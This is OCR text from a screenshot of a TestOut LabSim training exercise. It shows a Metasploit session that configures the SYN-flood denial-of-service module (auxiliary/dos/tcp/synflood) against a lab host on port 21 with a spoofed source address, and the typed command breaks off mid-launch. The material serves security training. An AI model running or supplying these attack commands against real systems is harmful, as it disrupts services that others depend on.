 MyUB Portal - Home
Top 90+ Hyperion Interview Que
TestOut LabSim
WWW.BANDICAM.COM
New Tab
labsimapp.testout.com/v6_0_544/simwindow.html?
TestOut
Floor 1 Overview
IT Administration
IT-Laptop
Start Over
Answer Questions
Application
Places
Thu 22:53
Terminal
File Edit View Search Terminal Help
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf auxiliary(dos/tcp/synflood) > set rhost 192.168.0.10
rhost => 192.168.0.10
msf auxiliary(dos/tcp/synflood) > set shost 192.168.0.33
shost => 192.168.0.33
msf auxiliary(dos/tcp/synflood) > set rport 21
rport => 21
msf auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST 192.168.0.10 yes The target address
RPORT 21 yes The target port
SHOST 192.168.0.33 no The spoofable source address (else rand
omizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf auxiliary(dos/tcp/synflood) > expoli_
efault
47°F
Fog
Search
10:53 PM
4/6/2023